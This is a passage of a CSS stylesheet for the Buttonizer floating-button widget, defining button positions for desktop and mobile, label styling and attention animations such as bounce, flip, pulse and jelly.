    bottom: 112px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-7 {
    bottom: 336px; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-rectangle .buttonizer-head {
  visibility: hidden;
  opacity: 0;
  z-index: -1; }

.buttonizer.buttonizer-style-rectangle .buttonizer-button {
  border-radius: 0px;
  box-shadow: none;
  display: flex; }
  .buttonizer.buttonizer-style-rectangle .buttonizer-button:hover .buttonizer-label {
    opacity: 1;
    visibility: visible; }
  .buttonizer.buttonizer-style-rectangle .buttonizer-button .buttonizer-label {
    padding: 0 20px;
    height: 56px !important;
    line-height: 56px !important;
    border-radius: 0px; }

.buttonizer.buttonizer-style-rectangle .buttonizer-button-list {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-rectangle .buttonizer-button-list .buttonizer-button {
    position: absolute;
    left: 0px;
    line-height: 53px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }

.buttonizer.buttonizer-style-rectangle.opened .buttonizer-button-list {
  opacity: 1;
  visibility: visible; }
  .buttonizer.buttonizer-style-rectangle.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-desktop-7 {
    top: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-rectangle.top.right .buttonizer-button.button-mobile-7 {
    top: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-desktop-7 {
    top: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-rectangle.top.left .buttonizer-button.button-mobile-7 {
    top: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-desktop-7 {
    bottom: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-rectangle.bottom.right .buttonizer-button.button-mobile-7 {
    bottom: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-desktop-7 {
    bottom: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-rectangle.bottom.left .buttonizer-button.button-mobile-7 {
    bottom: 336px; } }

/*
 * Buttonizer Animation - Hello
 */
.buttonizer.attention-animation-true.buttonizer-animation-hello .buttonizer-head {
  -webkit-animation: buttonizer-hello 2s linear;
  animation: buttonizer-hello 2s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-hello > .buttonizer-button.button-desktop-1, .buttonizer.attention-animation-true.buttonizer-animation-hello > .buttonizer-button.button-mobile-1 {
  -webkit-animation: buttonizer-hello 2s linear;
  animation: buttonizer-hello 2s linear; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-desktop-has-1.attention-animation-true.buttonizer-animation-hello .buttonizer-button-list .button-desktop-1 {
    -webkit-animation: buttonizer-hello 2s linear;
    animation: buttonizer-hello 2s linear; }
  .buttonizer.buttonizer-desktop-has-1.attention-animation-true.buttonizer-animation-hello .buttonizer-head {
    -webkit-animation: none;
    animation: none; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-mobile-has-1.attention-animation-true.buttonizer-animation-hello .buttonizer-button-list .button-mobile-1 {
    -webkit-animation: buttonizer-hello 2s linear;
    animation: buttonizer-hello 2s linear; }
  .buttonizer.buttonizer-mobile-has-1.attention-animation-true.buttonizer-animation-hello .buttonizer-head {
    -webkit-animation: none;
    animation: none; } }

/* Animation */
@-webkit-keyframes buttonizer-hello {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-8deg);
    transform: scale(0.9) rotate(-8deg);
    opacity: 1; }
  30%,
  50%,
  70% {
    -webkit-transform: scale(1.3) rotate(8deg);
    transform: scale(1.3) rotate(8deg);
    opacity: 1; }
  40%,
  60% {
    -webkit-transform: scale(1.3) rotate(-8deg);
    transform: scale(1.3) rotate(-8deg);
    opacity: 1; }
  100%,
  80% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0); } }

@keyframes buttonizer-hello {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-8deg);
    -ms-transform: scale(0.9) rotate(-8deg);
    transform: scale(0.9) rotate(-8deg);
    opacity: 1; }
  30%,
  50%,
  70% {
    -webkit-transform: scale(1.3) rotate(8deg);
    -ms-transform: scale(1.3) rotate(8deg);
    transform: scale(1.3) rotate(8deg);
    opacity: 1; }
  40%,
  60% {
    -webkit-transform: scale(1.3) rotate(-8deg);
    -ms-transform: scale(1.3) rotate(-8deg);
    transform: scale(1.3) rotate(-8deg);
    opacity: 1; }
  100%,
  80% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0); } }

/*
 * Buttonizer Animation - Bounce
 */
.buttonizer.attention-animation-true.buttonizer-animation-bounce .buttonizer-head {
  -webkit-animation: buttonizer-bounce 1s linear;
  animation: buttonizer-bounce 1s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-bounce > .buttonizer-button.button-desktop-1, .buttonizer.attention-animation-true.buttonizer-animation-bounce > .buttonizer-button.button-mobile-1 {
  -webkit-animation: buttonizer-bounce 1s linear;
  animation: buttonizer-bounce 1s linear; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-desktop-has-1.attention-animation-true.buttonizer-animation-bounce .buttonizer-button-list .button-desktop-1 {
    -webkit-animation: buttonizer-bounce 1s linear;
    animation: buttonizer-bounce 1s linear; }
  .buttonizer.buttonizer-desktop-has-1.attention-animation-true.buttonizer-animation-bounce .buttonizer-head {
    -webkit-animation: none;
    animation: none; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-mobile-has-1.attention-animation-true.buttonizer-animation-bounce .buttonizer-button-list .button-mobile-1 {
    -webkit-animation: buttonizer-bounce 1s linear;
    animation: buttonizer-bounce 1s linear; }
  .buttonizer.buttonizer-mobile-has-1.attention-animation-true.buttonizer-animation-bounce .buttonizer-head {
    -webkit-animation: none;
    animation: none; } }

/* Animation */
@-webkit-keyframes buttonizer-bounce {
  0%, 10%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40%,
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    opacity: 1; } }

@keyframes buttonizer-bounce {
  0%, 10%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  40%,
  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    opacity: 1; } }

/*
 * Buttonizer Animation - Jumping
 */
.buttonizer.attention-animation-true.buttonizer-animation-bounce .buttonizer-head {
  -webkit-animation: buttonizer-bounce 1s linear;
  animation: buttonizer-bounce 1s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-bounce.buttonizer-desktop-has-1.buttonizer-mobile-has-1 .buttonizer-button {
  -webkit-animation: buttonizer-bounce 1s linear;
  animation: buttonizer-bounce 1s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-jump .buttonizer-head {
  -webkit-animation: buttonizer-jump 1s linear;
  animation: buttonizer-jump 1s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-jump.buttonizer-desktop-has-1.buttonizer-mobile-has-1 .buttonizer-button {
  -webkit-animation: buttonizer-jump 1s linear;
  animation: buttonizer-jump 1s linear; }

@-webkit-keyframes buttonizer-jump {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  20% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
  50% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px); }
  80% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

@keyframes buttonizer-jump {
  0% {
    transform: translateY(0); }
  20% {
    transform: translateY(0); }
  40% {
    transform: translateY(-30px); }
  50% {
    transform: translateY(0); }
  60% {
    transform: translateY(-15px); }
  80% {
    transform: translateY(0); }
  100% {
    transform: translateY(0); } }

/*
 * Buttonizer Animation - Flip
 */
/* premium:start */
.buttonizer.attention-animation-true.buttonizer-animation-flip .buttonizer-head {
  -webkit-animation: buttonizer-flip 1s linear;
  animation: buttonizer-flip 1s linear;
  -webkit-backface-visibility: visible;
  backface-visibility: visible; }

.buttonizer.attention-animation-true.buttonizer-animation-flip > .buttonizer-button.button-desktop-1, .buttonizer.attention-animation-true.buttonizer-animation-flip > .buttonizer-button.button-mobile-1 {
  -webkit-animation: buttonizer-flip 1s linear;
  animation: buttonizer-flip 1s linear;
  -webkit-backface-visibility: visible;
  backface-visibility: visible; }

@-webkit-keyframes buttonizer-flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes buttonizer-flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

/* premium:end */
/*
 * Buttonizer Animation - Pulse
 */
/* premium:start */
.buttonizer.attention-animation-true.buttonizer-animation-pulse .buttonizer-head:before, .buttonizer.attention-animation-true.buttonizer-animation-pulse .buttonizer-head:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  display: block;
  background: #f01938;
  border-radius: 50%; }

.buttonizer.attention-animation-true.buttonizer-animation-pulse .buttonizer-head:before {
  animation: buttonizer-pulse 1.8s 0s ease-out;
  -webkit-animation: buttonizer-pulse 1.8s 0s ease-out; }

.buttonizer.attention-animation-true.buttonizer-animation-pulse .buttonizer-head:after {
  animation: buttonizer-pulse 1.8s 0.333s ease-out;
  -webkit-animation: buttonizer-pulse 1.8s 0.333s ease-out; }

.buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-desktop-1:before, .buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-desktop-1:after, .buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-mobile-1:before, .buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-mobile-1:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  display: block;
  background: #f01938;
  border-radius: 50%; }

.buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-desktop-1:before, .buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-mobile-1:before {
  animation: buttonizer-pulse 1.8s 0s ease-out;
  -webkit-animation: buttonizer-pulse 1.8s 0s ease-out; }

.buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-desktop-1:after, .buttonizer.attention-animation-true.buttonizer-animation-pulse > .buttonizer-button.button-mobile-1:after {
  animation: buttonizer-pulse 1.8s 0.333s ease-out;
  -webkit-animation: buttonizer-pulse 1.8s 0.333s ease-out; }

@-webkit-keyframes buttonizer-pulse {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: scale(1);
    transform: scale(1); }
  5% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } }

@keyframes buttonizer-pulse {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: scale(1);
    transform: scale(1); }
  5% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } }

/* premium:end */
/*
 * Buttonizer Animation - Jelly
 */
/* premium:start */
.buttonizer.attention-animation-true.buttonizer-animation-jelly .buttonizer-head {
  -webkit-animation: buttonizer-jelly 1s linear;
  animation: buttonizer-jelly 1s linear; }

.buttonizer.attention-animation-true.buttonizer-animation-jelly > .buttonizer-button.button-desktop-1, .buttonizer.attention-animation-true.buttonizer-animation-jelly > .buttonizer-button.button-mobile-1 {
  -webkit-animation: buttonizer-jelly 1s linear;
  animation: buttonizer-jelly 1s linear; }

@-webkit-keyframes buttonizer-jelly {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes buttonizer-jelly {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

/* premium:end */
.buttonizer.button-mobile-only {
  display: none; }

.buttonizer.button-hide {
  display: none; }

@media screen and (max-width: 769px) {
  .buttonizer.button-mobile-only {
    display: block; }
  .buttonizer.button-desktop-only {
    display: none;
    background: red; } }

.buttonizer {
  position: fixed;
  z-index: 99999;
  transition: ease-in-out 250ms; }
  .buttonizer .buttonizer-button {
    display: block;
    cursor: pointer;
    outline: none;
    position: relative;
    width: 56px;
    height: 56px;
    max-width: none !important;
    color: #FFFFFF;
    background: #48A4DC;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    text-align: center;
    text-decoration: none;
    margin-top: 5px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
    .buttonizer .buttonizer-button:hover {
      box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }
    .buttonizer .buttonizer-button i, .buttonizer .buttonizer-button img {
      position: absolute;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%); }
    .buttonizer .buttonizer-button .buttonizer-label {
      position: absolute;
      display: block;
      top: 50%;
      transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -webkit-transform: translateY(-50%);
      color: #ffffff;
      background: #4e4c4c;
      font-size: 12px;
      white-space: nowrap;
      padding: 5px 15px;
      height: auto !important;
      line-height: initial;
      transition: all 0.1s ease-out;
      -moz-transition: all 0.1s ease-out;
      -webkit-transition: all 0.1s ease-out;
      -o-transition: all 0.1s ease-out;
      border-radius: 3px;
      -moz-border-radius: 3px;
      -webkit-border-radius: 3px; }
      .buttonizer .buttonizer-button .buttonizer-label.buttonizer-label-popup {
        right: -7px !important;
        pointer-events: none;
        padding: 5px 6px;
        animation: fadeOut 1.5s linear 1 normal forwards;
        -moz-animation: fadeOut 1.5s linear 1 normal forwards;
        -o-animation: fadeOut 1.5s linear 1 normal forwards;
        -webkit-animation: fadeOut 1.5s linear 1 normal forwards; }

@keyframes fadeOut {
  0% {
    opacity: 0; }
  5% {
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: 0.6; }
  100% {
    opacity: 0; } }
    .buttonizer .buttonizer-button.buttonizer-head {
      z-index: 9999; }
      .buttonizer .buttonizer-button.buttonizer-head .buttonizer-label {
        transition: all 250ms ease-out;
        -moz-transition: all 250ms ease-out;
        -webkit-transition: all 250ms ease-out;
        -o-transition: all 250ms ease-out; }
      .buttonizer .buttonizer-button.buttonizer-head i, .buttonizer .buttonizer-button.buttonizer-head svg, .buttonizer .buttonizer-button.buttonizer-head img {
        display: inline-block;
        font-style: normal;
        text-align: center;
        transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -webkit-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out; }
  .buttonizer.opened .buttonizer-button.buttonizer-head .buttonizer-label {
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out; }
  .buttonizer.opened .buttonizer-button.buttonizer-head i, .buttonizer.opened .buttonizer-button.buttonizer-head svg, .buttonizer.opened .buttonizer-button.buttonizer-head img {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg); }
  .buttonizer.buttonizer-hide {
    opacity: 0;
    pointer-events: none;
    transform: translate(0, 50px); }

@media screen and (min-width: 770px) {
  .buttonizer .buttonizer-button.label-desktop-hidden .buttonizer-label {
    display: none; }
  .buttonizer .buttonizer-button.show-label-desktop-hover .buttonizer-label {
    opacity: 0;
    visibility: hidden;
    margin-right: -4px; }
  .buttonizer .buttonizer-button.show-label-desktop-hover:hover .buttonizer-label {
    opacity: 1;
    visibility: visible;
    margin-right: 0; }
    .buttonizer .buttonizer-button.show-label-desktop-hover:hover .buttonizer-label:hover {
      opacity: 0;
      visibility: hidden;
      display: none; }
  .buttonizer .buttonizer-button.button-hide-desktop {
    display: none; }
  .buttonizer.buttonizer-desktop-has-1 .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
  .buttonizer.buttonizer-desktop-has-1 .buttonizer-button.button-desktop-1 {
    width: 56px;
    height: 56px;
    left: 0 !important;
    bottom: 0 !important;
    opacity: 1;
    visibility: visible;
    transform: scale(1); }
  .buttonizer.buttonizer-desktop-has-1 .buttonizer-head {
    opacity: 0;
    overflow: hidden;
    z-index: -11; }
  .buttonizer.buttonizer-desktop-has-0 {
    display: none; } }

